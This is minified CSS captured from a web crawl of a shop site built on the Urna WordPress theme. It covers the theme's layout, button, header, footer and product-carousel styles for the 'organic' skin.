.tbay-show-cart-mobile .product-block.v7 .group-buttons{padding:10px 10px 0}.product-countdown .product-block.v7 .time{margin-bottom:5px}.product-countdown .product-block.v7 .caption{padding-bottom:25px}}@media(max-width:767px){.product-block.v9 .group-buttons{padding:0}.product-block.v9 .group-add-cart{padding:10px 10px 0}.product-block.v9 .group{max-width:100%}.product-block.v9 .tbay-swatches-wrapper{position:static;margin-bottom:10px}.product-block.v9 .tbay-swatches-wrapper li a.variable-item-span-image{height:43px;min-width:30px;background-position:center;background-size:cover;background-repeat:no-repeat;border:1px solid #e5e5e5}
}@media(max-width:767px){.product-block.v10 .tbay-swatches-wrapper{padding:5px 0 10px;background:#fff;position:static}}@media(max-width:767px){.tbay-show-cart-mobile .tbay-addon-flash-sales .product-block.v11 .group-buttons{padding:0}.tbay-show-cart-mobile .tbay-addon-flash-sales .product-block.v11 .add-cart{padding:0 5px 10px}.product-block.v11 .info{max-width:100%}}@media(max-width:767px){.product-block.v15 .group{max-width:100%}.tbay-show-cart-mobile .product-block.v15 .group-buttons{padding:0}
.tbay-show-cart-mobile .product-block.v15 .group-add-cart{padding:10px 10px 0}}@media(max-width:767px){.product-block.v16 .tbay-swatches-wrapper{position:static;margin:5px 0}}.cross-sells .product-block .add-cart a.added{display:inline-block !important;width:100%}.cross-sells .product-block .add-cart a.added:after{display:none}.cross-sells .product-block.v7 .add-cart a.added,.cross-sells .product-block.v8 .add-cart a.added{width:34px}.cross-sells .product-block.v14 .add-cart a.added{width:37px}.search-mobile-focus .mm-searchfield__input{overflow-y:auto}
.top-right-mobile .tbay-search-mobile{overflow:scroll !important}.aa-dropdown-menu{margin-top:9px}@media(max-width:767px){.aa-dropdown-menu{margin-top:1px}}@media(max-width:1199px){#menu-fixed{display:none}}.tbay-body-woocommerce-catalog-mod .single_add_to_cart_button.contact_us{display:inline-block !important}.tbay-body-woocommerce-catalog-mod .quantity,.tbay-body-woocommerce-catalog-mod .tbay-buy-now,.tbay-body-woocommerce-catalog-mod .group-button{display:none !important}#message-purchased p.wn-notification-message-container{flex-wrap:unset !important}
.yith-wcwl-add-to-wishlist a>i+span{display:none !important}.variable-items-wrapper .wvs-has-image-tooltip:before,.variable-items-wrapper .wvs-has-image-tooltip:after,.variable-items-wrapper [data-wvstooltip]:before,.variable-items-wrapper [data-wvstooltip]:after{transition:none}@media(max-width:767px){#shop-now.has-buy-now .single_add_to_cart_button,#shop-now.has-buy-now .tbay-buy-now.button{line-height:44px;min-height:46px}.woocommerce .quantity button,.woocommerce-page .quantity button{line-height:44px}
}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper{margin-top:30px}.woo-variation-gallery-wrapper .woo-variation-gallery-container .slick-slide{margin:0}.tbay-addon .owl-carousel .slick-dots li button:before,.tbay-addon .owl-carousel .slick-arrow:before{display:none !important}#tbay-header .elementor-edit-mode .elementor-background-overlay,#tbay-customize-header .elementor-edit-mode .elementor-background-overlay{display:none}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:0 15px}
@media(min-width:768px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:750px}}@media(min-width:992px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:970px}}@media(min-width:1200px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}}.tb-full.elementor-section-full_width>.elementor-container{max-width:100% !important}.tb-full.elementor-section-full_width>.elementor-container>.elementor-row>.elementor-column>.elementor-element-populated{padding:0}
.tb-full.elementor-section-stretched{left:auto !important}@media(min-width:768px){.tb-full.elementor-section-stretched.elementor-section-boxed>.elementor-container{max-width:750px}}@media(min-width:992px){.tb-full.elementor-section-stretched.elementor-section-boxed>.elementor-container{max-width:970px}}@media(min-width:1200px){.tb-full.elementor-section-stretched.elementor-section-boxed>.elementor-container{max-width:1200px}}.tbay-element-video .modal.in .modal-dialog{-webkit-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}
.tbay-element-video .tbay-addon-video{position:relative}.tbay-element-video .tbay-modalButton{left:50%;right:auto;top:50%;bottom:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin:0}body.single-product .dialog-lightbox-widget{display:none !important}.tbay-element.has-icon.tbay-addon .tbay-addon-title .title{display:inline-block}.testimonials-align-center .testimonials-profile:before{left:auto;right:auto;margin-left:-34px}
.testimonials-align-right .testimonials-profile:before{right:0;left:auto}.elements .custom-flash-sale .flash-sales-date{padding:20px 0}.elements .custom-flash-sale .flash-sales-date>div{margin:0}.elements .custom-flash-sale .flash-sales-date>div.date-title{margin-right:12px}.elements .custom-flash-sale .flash-sales-date .times{color:#ca0815}.elements .custom-flash-sale .flash-sales-date .times>div{font-size:0;color:#000}.elements .custom-flash-sale .flash-sales-date .times>div:after{font-size:14px;line-height:1}
.elements .custom-flash-sale .flash-sales-date .times>div span{display:inline-block;width:37px;line-height:37px;background:#ca0815;color:#fff;text-align:center;font-size:14px;vertical-align:middle}.elementor-element.contact-wrapper>div{border-bottom:0}.tbay-addon-social.contact-wrapper>div{border:0;padding:0}#tab-custom_tab .elementor-section.elementor-section-stretched{width:100% !important;left:auto !important}.navbar-nav li>.dropdown-menu .elementor-widget-wp-widget-tag_cloud h5{font-size:15px;line-height:40px;font-weight:500;text-transform:uppercase;margin:0;text-align:left}
.tbay-addon-notification .des{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.w-auto{width:auto !important}.tbay-element.tbay-addon-nav-menu{position:static}.tbay_header-template .elementor-widget:not(:last-child){margin-bottom:0}.navbar-nav li.aligned-fullwidth>.dropdown-menu .elementor-section.elementor-section-boxed>.elementor-container{max-width:unset}@media(min-width:768px){.tbay-element.search-trending-tags-wrapper{padding:0;margin:0}}.tbay-wrapper .elementor-location-header{position:relative;z-index:1041}
@media(max-width:1199px){#tbay-mobile-menu-navbar .dropdown-menu-inner .elementor-row{flex-direction:column}#tbay-mobile-menu-navbar .dropdown-menu-inner .elementor-row>div{width:100%}#tbay-mobile-menu-navbar .dropdown-menu-inner .elementor-row>div .menu li a{line-height:40px}}

--- FILE ---
content_type: text/css
request_url: http://shop.trimin.co.rs/wp-content/themes/urna/css/skins/organic/type.css?ver=1.0
body_size: 9739
content:
@charset "UTF-8";.btn{display:inline-block;margin-bottom:0;font-family:"Poppins",sans-serif,sans-serif;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;text-transform:uppercase;padding:13px 30px;font-size:11px;line-height:1.7;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;letter-spacing:1.5px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}
.btn:focus,.btn:active:focus,.btn.active:focus{outline:0;outline:5px auto -webkit-urna-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:none;box-shadow:none}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#000;border-color:#000}
.btn-default:focus,.btn-default.focus{color:#fff;background-color:black;border-color:black}.btn-default:hover{color:#fff;background-color:black;border-color:black}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#fff;background-color:black;border-color:black}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#fff;background-color:black;border-color:black}
.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#000;border-color:#000}.btn-default .badge{color:#000;background-color:#fff}.btn-primary{color:#323232;background-color:#fff;border-color:#323232}
.btn-primary:focus,.btn-primary.focus{color:#323232;background-color:#e6e6e6;border-color:black}.btn-primary:hover{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#323232;background-color:#d4d4d4;border-color:black}
.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#fff;border-color:#323232}.btn-primary .badge{color:#fff;background-color:#323232}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}
.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}
.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}
.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}
.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#86bc42;border-color:#79a93b}
.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#6b9635;border-color:#354b1a}.btn-warning:hover{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#587c2b;border-color:#354b1a}
.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#86bc42;border-color:#79a93b}.btn-warning .badge{color:#86bc42;background-color:#fff}.btn-danger{color:#fff;background-color:#f65b47;border-color:#f5452f}
.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#f43016;border-color:#9c1908}.btn-danger:hover{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#dc230b;border-color:#9c1908}
.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#f65b47;border-color:#f5452f}.btn-danger .badge{color:#f65b47;background-color:#fff}.btn-link{color:#323232;font-weight:normal;cursor:pointer;border-radius:0}
.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#ca0815;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 30px;font-size:11px;line-height:1.33333;border-radius:0}
.btn-sm{padding:4px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-xs{padding:2px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}
.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.has-after{position:relative}.has-after:after{background-color:#86bc44;content:"";height:1px;left:0;opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;top:100%;right:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);-o-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition-property:opacity,transform;width:100%}
.has-after:hover{color:#86bc44}.has-after:hover:after{opacity:1;filter:alpha(opacity=100);transition-delay:.1s;transition-duration:.15s;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}.has-bg{position:relative;background:#f5f5f5}.has-bg:before,.has-bg:after{content:'';display:block;background:#f5f5f5;position:absolute;width:10000px;height:100%;left:100%;right:auto;top:0;z-index:-1}.has-bg:after{left:auto;right:100%}
.btn-theme{border:1px solid #e5e5e5;padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;background:#f5f5f5;color:#000;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;letter-spacing:0;text-align:center}.btn-theme:hover,.btn-theme:focus,.btn-theme:active:hover{background:#e8e8e8;outline:0;color:#000}.btn-theme i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}
.btn-theme-2{border-width:1px;border-style:solid;border-color:#86bc44;background:#86bc44;color:#fff;padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;letter-spacing:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;text-align:center;position:relative}.btn-theme-2:hover,.btn-theme-2:focus,.btn-theme-2:active:hover{background:#79aa3d;border-color:#79aa3d;outline:0;color:#fff}
.btn-theme-2 i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}button.btn-close{position:absolute;top:-10px;right:-10px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#fff;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111}
button.btn-close i{font-size:12px;font-weight:600;line-height:23px;width:25px;display:inline-block}button.btn-close:hover{opacity:1;filter:alpha(opacity=100);color:#86bc44}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1200px}}.new-input{display:none}.new-input+span,.new-input+label{display:table}.new-input+span:before,.new-input+label:before{content:'\e934';background:#fff;font-family:'linearicons';color:#86bc44;width:17px;line-height:15px;text-align:center;border:1px solid #ddd;font-weight:bold;display:inline-block;margin-right:7px;margin-left:0;font-size:0;vertical-align:text-top;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer}
.new-input:checked+span:before,.new-input:checked+label:before{font-size:12px}#tbay-header .header-main{padding:13px 0}#tbay-header .sticky-box{padding:6px 0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-header .header-right{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:flex-end}#tbay-header .header-right>div{position:relative}#tbay-header .header-right>div:first-child:after{display:none}#tbay-header .header-mainmenu{background-color:#86bc44}
#tbay-header .category-inside-title{display:block}#tbay-header .category-inside-title i{font-size:20px}#tbay-header .category-inside-title:after{display:none}#tbay-header .category-inside-title:hover{color:#86bc44}#tbay-header .tbay-search-form .form-group .input-group{border:0}#tbay-header .tbay-search-form .form-group .input-group input{border:1px solid #e5e5e5;padding:10px 0 10px 9px;border-left:0}#tbay-header .tbay-search-form form{line-height:40px}#tbay-header .tbay-search-form .select-category{border:1px solid #e5e5e5}
#tbay-header .tbay-search-form .select-category .CaptionCont{line-height:40px;padding:0 9px}#tbay-header .tbay-search-form .button-search.icon{line-height:43px;font-size:18px;width:43px}#tbay-header .tbay-login>a{line-height:40px;font-size:18px;-webkit-transition:.1s;-o-transition:.1s;transition:.1s}#tbay-header .tbay-login>a span{display:none}#tbay-header .tbay-login .account-menu{right:auto;left:0;top:53px}#tbay-header .tbay-login .account-menu:before{content:"";width:100%;height:25px;position:absolute;bottom:100%;left:0}
#tbay-header .cart-dropdown .woocommerce-Price-amount{font-weight:600}#tbay-header .cart-dropdown .text-cart{margin-left:19px;color:#888}#tbay-header .cart-dropdown .cart-icon .mini-cart-items{right:-12px;min-width:20px;line-height:20px}#tbay-header .cart-dropdown .cart-icon i{font-size:20px}#tbay-header .cart-dropdown .cart-icon .mini-cart-items,#tbay-header .top-wishlist .count_wishlist,#tbay-header .progress-bar{background-color:#ff9600}#tbay-header .top-wishlist .count_wishlist{min-width:20px;line-height:20px;right:-10px}
#tbay-header .top-wishlist i{font-size:19px}#tbay-header .yith-compare-header i{font-size:20px}#tbay-header .navbar-nav>li>a{line-height:50px;font-weight:600;padding:0 19px;text-transform:capitalize;color:#fff}#tbay-header .navbar-nav>li:hover>a,#tbay-header .navbar-nav>li:hover .caret,#tbay-header .navbar-nav>li:focus>a,#tbay-header .navbar-nav>li:focus .caret,#tbay-header .navbar-nav>li.active>a,#tbay-header .navbar-nav>li.active .caret{color:rgba(255,255,255,0.6)}#tbay-header .navbar-nav .caret{display:inline-block;font-size:9px;color:#fff}
#tbay-header .navbar-nav .caret:before{right:10px}#tbay-header .navbar-nav .tbay-addon-vertical .show-all{position:static}#tbay-header .tbay-vertical li a i{font-size:18px}#tbay-header .recent-view h3{line-height:50px;color:#fff}#tbay-header .recent-view h3 i{margin-right:5px}#tbay-header .recent-view h3:hover{color:rgba(255,255,255,0.6)}.header-search{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.header-search .category-inside{margin-right:45px;margin-left:0}.header-search .category-inside .category-inside-content{top:calc(100% - -13px)}
.header-search .search-full{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}body.tbay-homepage-demo .tbay-footer{border:0}.tbay-footer{background:#f5f5f5;border-top:1px solid #ddd}.tbay-footer .tbay-addon:not(.tbay-addon-newsletter) .tbay-addon-title{text-align:left;font-size:16px;font-weight:500;margin-bottom:10px;text-transform:capitalize}.tbay-footer .tbay-addon:not(.tbay-addon-newsletter) .tbay-addon-title .subtitle{margin-top:9px;line-height:23px}.tbay-footer .tbay-addon.tbay-addon-text-heading .tbay-addon-title{padding-right:90px;margin-bottom:14px}
.tbay-footer .wpb_single_image{margin:21px 0 39px !important}.tbay-footer .wpb_text_column{color:#888}.tbay-footer .wpb_text_column i{display:inline-block}.tbay-footer .tbay-copyright{padding:0;margin-top:0}.tbay-footer .tbay-copyright .none-menu li{padding:0 12px;margin-right:0;line-height:20px;border-right:1px solid #eee}.tbay-footer .tbay-copyright .none-menu li:first-child{padding-left:0}.tbay-footer .tbay-copyright .none-menu li:last-child{padding-right:0;border-right:0}.tbay-footer .tbay-copyright .none-menu li a{color:#888;line-height:inherit}
.tbay-addon-newsletter{padding:0}.tbay-addon-newsletter.tbay-addon .tbay-addon-title{font-size:16px;width:100%;text-transform:capitalize;text-align:left}.tbay-addon-newsletter.tbay-addon .tbay-addon-content{margin-top:14px;min-width:83%}.tbay-addon-newsletter .input-group{margin:0}.tbay-addon-newsletter .input-group-btn input{padding:0 21px;line-height:40px;text-transform:capitalize}.tbay-addon-newsletter .input-newletter{height:44px;line-height:44px;margin:0}.social.style3 li a{font-size:14px}.tbay-to-top{bottom:30px}
.tbay-to-top a{background:#fff;width:40px;line-height:40px}.tbay-to-top a i{font-size:20px}.tbay-addon .owl-carousel>.slick-arrow{width:35px;height:60px;line-height:60px;background:#fff}.tbay-addon .owl-carousel>.slick-arrow:hover,.tbay-addon .owl-carousel>.slick-arrow:focus{background:#86bc44;color:#fff !important}.product-block .tbay-subtitle{font-size:14px}.related.products .tbay-addon-title{margin-bottom:30px}.woocommerce .slick-slider .slick-dots{margin:15px 0}.tbay-addon .tbay-addon-title{font-size:24px}
.tparrows.revo-tbay{width:35px;height:60px;border:1px solid #e5e5e5}.tparrows.revo-tbay:before{line-height:60px}.tparrows.revo-tbay:hover{background:#86bc44;border:1px solid #86bc44}.tparrows.revo-tbay:hover:before{color:#fff !important}.tp-bullets.revo-tbay .tp-bullet{border-color:#86bc44}.tbay-addon-features .fbox-icon{padding-right:21px;color:#86bc44}.tbay-addon-features .ourservice-heading{line-height:27px}.tbay-addon-features .description{line-height:17px}.tbay-addon-features .inner{border-right:0}
.tbay-addon.tbay-addon-banner .tbay-addon-title{background:#fff;width:calc(100% - 2px);position:absolute;padding:15px 5px;bottom:1px;left:1px;margin-bottom:0;line-height:28px;font-size:16px}.tbay-addon.tbay-addon-banner .tbay-addon-title .subtitle{font-size:14px;line-height:28px}.tbay-addon-categories.tbay-addon .tbay-addon-title{margin-bottom:4px}.tbay-addon-categories .item-cat{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;align-items:center;position:relative}
.tbay-addon-categories .item-cat:before{content:'';width:100%;height:100%;position:absolute;pointer-events:none;border:1px solid transparent}.tbay-addon-categories .item-cat .content{text-align:left}.tbay-addon-categories .item-cat .count-item{margin-bottom:0}.tbay-addon-categories .item-cat i{padding:20px 0 20px 10px}.tbay-addon-categories .cat-name{font-size:16px;margin-top:10px}.tbay-addon-flash-sales .owl-carousel.products.slick-initialized .slick-list{border-color:#86bc44;border-width:2px}
.flash-sales-date .times{margin-left:3px;font-size:18px}.flash-sales-date .times>div{color:#f53814;line-height:normal}.flash-sales-date .times>div:not(:last-child):after{padding:0 6px}.flash-sales-date .times>span{color:#999}.tbay-addon-product-tabs .nav-tabs,.tbay-addon-categoriestabs .nav-tabs{margin-top:7px}.tbay-addon-product-tabs .nav-tabs>li,.tbay-addon-categoriestabs .nav-tabs>li{margin-right:22px}.certifications .title{font-weight:500;display:inline-block;margin-bottom:4px;font-size:16px}
.certifications .subtitle{margin-bottom:26px;display:inline-block;color:#888;line-height:24px}.certifications .subtitle:last-child{margin-bottom:0}.tbay-addon-testimonials .slick-testimonials{margin:0}.tbay-addon-testimonials .slick-list{border:1px solid #e5e5e5;border-left:0;border-right:0;background:#fff}.tbay-addon-testimonials .slick-list:before,.tbay-addon-testimonials .slick-list:after{content:'';background:#e5e5e5;position:absolute;width:1px;top:-1px;bottom:-1px;left:0;right:auto}
.tbay-addon-testimonials .slick-list:after{right:0;left:auto}.tbay-addon-testimonials .item{position:relative;margin:0;padding:0 15px}.tbay-addon-testimonials .item:after{content:'';background:#e5e5e5;position:absolute;top:-1px;bottom:-1px;left:auto;right:-1px;width:1px}.tbay-addon-testimonials .item[aria-hidden="true"]:not(:last-child):after{right:0}.tbay-addon-testimonials .item:first-child:before{content:'';background:#e5e5e5;position:absolute;top:-1px;bottom:-1px;right:auto;left:-1px;width:1px}
.testimonials-body{padding:16px 3px 39px}.testimonial-meta{padding-top:17px}.testimonial-meta span{line-height:22px}.testimonials-profile{padding-bottom:33px;padding-top:13px}.testimonials-profile:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.testimonials-profile::before{position:absolute;bottom:9px;color:#ffae00}.tbay-addon-blog .owl-carousel{margin-left:-10px;margin-right:-10px}.tbay-addon-blog .post .entry-category{left:10px;top:11px}
.tbay-addon-blog .post .entry-category a{line-height:21px;font-weight:400;padding:0 7px}.tbay-addon-blog .post .entry-header{margin-top:16px}.tbay-addon-blog .post .entry-meta-list{margin-bottom:5px}.tbay-addon-blog .post .entry-title{font-size:18px;line-height:28px}.tbay-addon-blog .entry-category a{background:#ff9600}.post .comments-link a span{display:none}.entry-meta-list i{display:inline-block}.post-grid{margin-bottom:0}.tbay-addon-blog .readmore{margin-top:0;text-transform:capitalize;background:transparent;border:0;padding:0;position:relative}
.tbay-addon-blog .readmore:before{content:'';height:2px;width:0;position:absolute;bottom:2px;background:#86bc44;display:inline-block;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.tbay-addon-blog .readmore:hover:before{width:100%}.tbay-addon-blog .readmore i{margin-left:3px;font-size:10px;float:right;line-height:42px}.tbay-addon-blog .readmore i:before{content:"\e93c"}.tbay-addon-brands .tbay-addon-content{margin-top:14px}.tbay-addon-brands .row.grid{margin:0}
.tbay-addon-brands .row.grid .item{padding:15px;margin:0;border:1px solid #e5e5e5;border-left:0;border-bottom:0}.tbay-addon-brands .item{justify-content:center;position:relative}.tbay-addon-brands .item img{opacity:1 !important;filter:alpha(opacity=100) !important}.tbay-addon-brands .owl-carousel{margin:0}.tbay-addon-brands .owl-carousel .slick-list{border:1px solid #e5e5e5}.tbay-addon-brands .owl-carousel .item{padding:15px !important;margin:0;border-right:1px solid #e5e5e5}.tbay-addon-brands .owl-carousel .item:after{content:'';position:absolute;background:#e5e5e5;bottom:-1px;left:-1px;right:-1px;height:1px;z-index:111}
.tbay-addon-brands .owl-carousel .item:before{left:0 !important}@media(min-width:1600px){.tbay-addon-brands .owl-carousel[data-items="1"] .item:nth-child(1n){border-right:0}}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-brands .owl-carousel[data-desktopslick="1"] .item:nth-child(1n){border-right:0}}@media(min-width:992px) and (max-width:1199px){.tbay-addon-brands .owl-carousel[data-desktopsmallslick="1"] .item:nth-child(1n){border-right:0}
}@media(min-width:768px) and (max-width:991px){.tbay-addon-brands .owl-carousel[data-tabletslick="1"] .item:nth-child(1n){border-right:0}}@media(min-width:480px) and (max-width:767px){.tbay-addon-brands .owl-carousel[data-landscapeslick="1"] .item:nth-child(1n){border-right:0}}@media(max-width:480px){.tbay-addon-brands .owl-carousel[data-mobileslick="1"] .item:nth-child(1n){border-right:0}}@media(min-width:1600px){.tbay-addon-brands .owl-carousel[data-items="2"] .item:nth-child(2n){border-right:0}
